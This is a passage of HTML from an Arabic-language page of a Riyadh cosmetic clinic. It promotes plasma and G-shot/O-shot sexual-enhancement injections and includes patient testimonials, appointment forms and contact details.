طفيفة في محيط القضيب، ولكن هدف حقن البلازما الرئيسي هو تحسين الأداء الوظيفي.</span></p></div></div><div class="eael-accordion-list"><div id="-" class="elementor-tab-title eael-accordion-header" tabindex="0" data-tab="6" aria-controls="elementor-tab-content-5706"><span class="eael-advanced-accordion-icon-closed"><i aria-hidden="true" class="fa-accordion-icon fas fa-plus-circle"></i></span><span class="eael-advanced-accordion-icon-opened"><i aria-hidden="true" class="fa-accordion-icon fas fa-minus-circle"></i></span><span class="eael-accordion-tab-title">هل هناك حاجة إلى الاستعداد قبل الخضوع للعلاج؟</span></div><div id="elementor-tab-content-5706" class="eael-accordion-content clearfix" data-tab="6" aria-labelledby="-"><p><span style="font-weight: 400;">يتطلب العلاج تحضيراً بسيطاً، مثل المحافظة على ترطيب الجسم، وتجنب تناول أدوية تمييع الدم، واتباع النصائح الطبية.</span></p></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-02df945 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="02df945" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-10cfd7a" data-id="10cfd7a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-40d314a elementor-widget elementor-widget-heading" data-id="40d314a" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">العلاج ذات الصلة</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-1aa66e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="1aa66e9" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-45fec23" data-id="45fec23" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-45104e3 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="45104e3" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.enfieldroyalsaudia.com/ar/o-shot/" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="800" height="534" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/07/o-shot-injection.webp" class="attachment-large size-large wp-image-10702" alt="حقن بلازما أوشوت O-shot في المهبل" title="علاج بي-شوت وبريابوس في الرياض 1" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/07/o-shot-injection.webp 1000w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/07/o-shot-injection-300x200.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/07/o-shot-injection-768x512.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.enfieldroyalsaudia.com/ar/o-shot/">حقن بلازما أوشوت في المهبل</a></h3><p class="elementor-image-box-description">بالإضافة إلى استخدام حقن أوشوت في المهبل، يمكن استخدامها أيضًا لتحسين الحساسية والإثارة في منطقة البظر. تعمل الحقنة على تحفيز نمو الأوعية الدموية وتحسين تدفق الدم إلى المنطقة، مما يزيد من حساسية البظر ويعزز الإحساس بالمتعة خلال العلاقة الجنسية.تعد حقن أوشوت في المهبل من الإجراءات الشائعة لزيادة الرغبة الجنسية وتحسين التوتر الجنسي لدى النساء. تعمل الحقنة على تحفيز الأوعية الدموية و إنتاج الكولاجين في المهبل، مما يساعد على زيادة الليونة والمرونة وتحسين الإحساس الجنسي.</p></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6de2c6d" data-id="6de2c6d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5edb20e elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="5edb20e" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.enfieldroyalsaudia.com/ar/g-shot/" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="612" height="405" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/07/g-shot-into-the-vagina-in-riyadh.webp" class="attachment-large size-large wp-image-10653" alt="حقن الجيشوت G-Shot في المهبل" title="علاج بي-شوت وبريابوس في الرياض 2" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/07/g-shot-into-the-vagina-in-riyadh.webp 612w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/07/g-shot-into-the-vagina-in-riyadh-300x199.webp 300w" data-sizes="(max-width: 612px) 100vw, 612px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.enfieldroyalsaudia.com/ar/g-shot/">حقن الجيشوت جي-شوت في المهبل</a></h3><p class="elementor-image-box-description">النقطة ج، المعروفة أيضًا باسم “G-spot”، هي منطقة حساسة داخل المهبل يُعتقد أنها تسبب شعورًا بالمتعة الجنسية عند بعض النساء. تقع النقطة ج في الجزء الأمامي من المهبل، على بُعد حوالي 5 سم من مدخل المهبل. يُعتقد أن تحفيز النقطة ج يمكن أن يؤدي إلى الوصول إلى الذروة الجنسية والإحساس بالنشوة.توجد عدة أنواع من حقن الجيشوت في المهبل، ومنها:حقن الأحماض الأمينية: يتم حقن مستخلص الأحماض الأمينية في النقطة ج لتحفيز الدورة الدموية وتحسين الإحساس الجنسي.
حقن الدهون: يتم حقن الدهون المستخرجة من مناطق</p></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-6765342 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="6765342" data-element_type="section"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bb6fdbe" data-id="bb6fdbe" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-687ce56 elementor-widget elementor-widget-heading" data-id="687ce56" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">التعليقات المرتبطة بالعلاج</h2></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-0aac21b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="0aac21b" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-84a9c3e" data-id="84a9c3e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1688269 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1688269" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%84-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d8%a9-%d9%87%d9%8a-%d8%b3%d8%a8%d8%a8-%d9%81%d9%8a-%d8%b6%d8%b9%d9%81-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8%d8%9f/" tabindex="-1"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" decoding="async" width="800" height="532" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/07/هل-الزوجة-هي-سبب-في-ضعف-الانتصاب؟.webp" class="attachment-full size-full wp-image-19458" alt="هل الزوجة هي سبب في ضعف الانتصاب؟" title="علاج بي-شوت وبريابوس في الرياض 3" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/07/هل-الزوجة-هي-سبب-في-ضعف-الانتصاب؟.webp 800w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/07/هل-الزوجة-هي-سبب-في-ضعف-الانتصاب؟-300x200.webp 300w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2024/07/هل-الزوجة-هي-سبب-في-ضعف-الانتصاب؟-768x511.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://www.enfieldroyalsaudia.com/ar/%d9%87%d9%84-%d8%a7%d9%84%d8%b2%d9%88%d8%ac%d8%a9-%d9%87%d9%8a-%d8%b3%d8%a8%d8%a8-%d9%81%d9%8a-%d8%b6%d8%b9%d9%81-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%b5%d8%a7%d8%a8%d8%9f/">هل الزوجة هي سبب في ضعف الانتصاب؟</a></h3><p class="elementor-image-box-description">دعونا نتعرف على هذا التحدي الصامت في كثير من الأحيان والذي يؤثر على الملايين من الأشخاص، ونكشف عن الأسباب العلمية والشخصية وراء هذه المواقف المعقدة. تخيل حالة تتأثر فيها الرغبة بالتردد، وحيث يلتقي الارتباط الجسدي بعائق غير متوقع. غالباً يتم التقليل من أهمية هذه الحالات والتي تؤثر على الملايين في جميع أنحاء العالم، ومع ذلك يظل الحديث عنها مقتضباً. للحصول على الوصف هل الزوجة هي سبب في ضعف الانتصاب؟ يجب عليك زيارة العيادة لمزيد من التفاصيل.</p></div></div></div></div></div></div></div></section></div></div></div></section></div></div></main><footer data-elementor-type="footer" data-elementor-id="1101" class="elementor elementor-1101 elementor-location-footer" data-elementor-post-type="elementor_library"><div class="elementor-element elementor-element-bfbbb86 e-flex e-con-boxed e-con e-parent" data-id="bfbbb86" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-de094f5 e-con-full e-flex e-con e-child" data-id="de094f5" data-element_type="container"><div class="elementor-element elementor-element-36d00bb elementor-widget elementor-widget-heading" data-id="36d00bb" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">ماذا يقول الناس عنا</h3></div></div><div class="elementor-element elementor-element-97c1f31 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="97c1f31" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div></div><div class="elementor-element elementor-element-9757137 e-con-full e-flex e-con e-child" data-id="9757137" data-element_type="container"><div class="elementor-element elementor-element-e25ec43 elementor-testimonial--align-right elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-arrows-yes elementor-widget elementor-widget-testimonial-carousel" data-id="e25ec43" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;3&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default"><div class="elementor-widget-container"><div class="elementor-swiper"><div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides"><div class="swiper-wrapper"><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
سأوصي عيادة إنفيلد الملكية وخاصة الدكتورة رشا ، فهي ودودة وممتعة للغاية وسأقدم لها أفضل طبيب أسنان قابلته هنا في المملكة العربية السعودية والإجراء سهل وسريع للغاية ، أحب نتيجة قشورتي العميلة الراضية جدًا عن زيارتي الأولى وفريق العمل ودود للغاية بداية من سيدات مكتب الاستقبال</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- جولي توه</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
معجبة جدًا بالريش التي حصلت عليها من الدكتور خالد. اهتمامه بالتفاصيل والعناية بمرضاه أمر لا يصدق. سأوصي بشدة الدكتور خالد وعيادة إنفيلد!</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- اشلي جونز</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
تجربة رائعة مع الدكتورة: رشا :)
كان العلاج الاحترافي رائعًا جدًا معها ، ولدي أفضل ثقة تبتسم الآن ، ، لقد جعلت أسناني أكثر بياضًا من أي وقت مضى ، يرجى زيارة العيادة لأنها تقدم أفضل خدماتها!</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- أنيكس شاه</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
كان علاجي جيدًا جدًا. أحب الطريقة التي يعتنون بها بحاجبي. جميع الموظفين متعاونين للغاية ، خاصة للسيدة جين مديرة العمليات. انها لطيفة جدا. سأوصي حقًا بهذه العيادة لأصدقائي</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">-ماي بوندان</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
كانت تجربتي في إنفيلد تحت رعاية الدكتورة رشا رائعة. خدمة احترافية فائقة من البداية إلى النهاية.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- كريج لوفيت</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
تجربة رائعة للغاية. منظم للغاية من مركز الاتصال والمواعيد ، إلى تنظيف المكان. جميع الموظفين مهذبون ومحترفون ومستعدون دائمًا للمساعدة.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- جورجيوس جكيونيس</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
ذهبت للتشاور مع الدكتور عبد المجيد وكان مذهلاً. سارت الجراحة بشكل جيد وكان تعافي بعد الجراحة رائعًا أيضًا. لقد وثقت به وأنا سعيد لأنني فعلت ذلك. لقد كانت لما والفريق بأكمله متعاونين ومهذبين للغاية طوال العملية.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- منسي بانشال</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
تجربة جميلة! موظف استقبال ودود ، خاصة أنهم متعاونون وودودون. كانت الدكتورة دينا طبيبة رائعة قابلتها في حياتي! نتيجة جميلة في أنفي. شكرا لك إنفيلد رويال كلينك
. لا استطيع الانتظار للعودة مرة أخرى!</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- جومار أبيليرا</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
لقد كانت تجربة رائعة. هي خبيرة جدا. أود الزيارة مرة أخرى لتلقي العلاج. قامت الدكتورة رشا بإجراء عملية الفينير واتضح أنها رائعة. انا سعيد جدا وراض أفضل العيادات وأفضل طبيب موصى به حقًا.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">- نزية خاتخاتي</span></cite></div></div></div><div class="swiper-slide" role="group" aria-roledescription="slide"><div class="elementor-testimonial"><div class="elementor-testimonial__content"><div class="elementor-testimonial__text">
إنفيلد رويال كلينك هي الأفضل لإجراء عملية زراعة الشعر. أيضا كل فريق العمل مذهل. شكر خاص للسيدة جوليا ومحمد جيب الذين ساعدوني في موعدي. لا استطيع الانتظار لزيارتي القادمة.</div></div><div class="elementor-testimonial__footer">
<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">-إيمرسون بويزا</span></cite></div></div></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
<i aria-hidden="true" class="eicon-chevron-right"></i></div></div></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-2a749f5 elementor-section-full_width elementor-reverse-mobile elementor-section-content-middle elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="2a749f5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-97f3412" data-id="97f3412" data-element_type="column" id="appointment"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-213f5b3 elementor-widget elementor-widget-heading" data-id="213f5b3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</p></div></div><div class="elementor-element elementor-element-b87cbe1 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="b87cbe1" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-7f2fe33 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f2fe33" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead Arabic - Enfield Royal Saudia - Footer Form" aria-label="Lead Arabic - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="1101"/>
<input type="hidden" name="form_id" value="7f2fe33"/>
<input type="hidden" name="referer_title" value="العلاج بالببتيدات في الرياض , جدة , المملكة العربية السعودية - عيادة إنفيلد رويال" /><input type="hidden" name="queried_id" value="25644"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[email]" id="form-field-email" rows="4" placeholder="Message" required="required"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Send</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1540cd7" data-id="1540cd7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"></div></div></div></section><div class="elementor-element elementor-element-3fb2ce5 e-con-full e-flex e-con e-parent" data-id="3fb2ce5" data-element_type="container"><div class="elementor-element elementor-element-8c3b97c elementor-widget elementor-widget-google_maps" data-id="8c3b97c" data-element_type="widget" data-widget_type="google_maps.default"><div class="elementor-widget-container"><div class="elementor-custom-embed">
<iframe data-lazyloaded="1" src="about:blank" loading="lazy"
src="https://maps.google.com/maps?q=Enfield%20Royal%20skin%20clinic%20Riyadh%20&#038;t=m&#038;z=16&#038;output=embed&#038;iwloc=near"
title="Enfield Royal skin clinic Riyadh "
aria-label="Enfield Royal skin clinic Riyadh "
></iframe></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-7e5e655 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e5e655" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26892c0" data-id="26892c0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-ae13c68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae13c68" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-583487a main_page_form" data-id="583487a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c603aa6 elementor-widget elementor-widget-heading" data-id="c603aa6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</span></div></div><div class="elementor-element elementor-element-affd146 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="affd146" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-cc4e7b4 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="cc4e7b4" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead - Enfield Royal Saudia - Footer Form" aria-label="Lead - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="1101"/>
<input type="hidden" name="form_id" value="cc4e7b4"/>
<input type="hidden" name="referer_title" value="العلاج بالببتيدات في الرياض , جدة , المملكة العربية السعودية - عيادة إنفيلد رويال" /><input type="hidden" name="queried_id" value="25644"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="اسم" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="هاتف" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-t elementor-col-100 elementor-field-required">
<label for="form-field-t" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[t]" id="form-field-t" rows="1" placeholder="رسالتك" required="required"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">أرسل رسالة</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb5b27a contact_main_page" data-id="cb5b27a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-5617bbc elementor-widget elementor-widget-heading" data-id="5617bbc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">اتصل بنا</span></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-5effeb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5effeb8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-169439d" data-id="169439d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eac7232 elementor-widget elementor-widget-text-editor" data-id="eac7232" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>: هاتف </p><p><a href="tel:+966114879071">+966114879071</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92e7bb3" data-id="92e7bb3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d68714 elementor-view-default elementor-widget elementor-widget-icon" data-id="6d68714" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-cf2fa26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf2fa26" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-c5e217c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5e217c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b242410" data-id="b242410" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-faa9ca7 elementor-widget elementor-widget-text-editor" data-id="faa9ca7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">:بريد الالكتروني</span></p><p><a href="mailto:info@enfieldroyalsaudia.com">info@enfieldroyalsaudia.com</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44b40c9" data-id="44b40c9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-70699be elementor-view-default elementor-widget elementor-widget-icon" data-id="70699be" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-envelope"></i></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-4fb9e60 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4fb9e60" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-661a0ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="661a0ba" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb8b4ad" data-id="eb8b4ad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ca463d4 elementor-widget elementor-widget-text-editor" data-id="ca463d4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>:موقع</p><p><a href="https://www.google.com/maps?ll=24.766776,46.757534&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=7215470158993887451">الحمراء، الرياض 13214، المملكة العربية السعودية</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-072d145" data-id="072d145" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-812d85c elementor-view-default elementor-widget elementor-widget-icon" data-id="812d85c" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
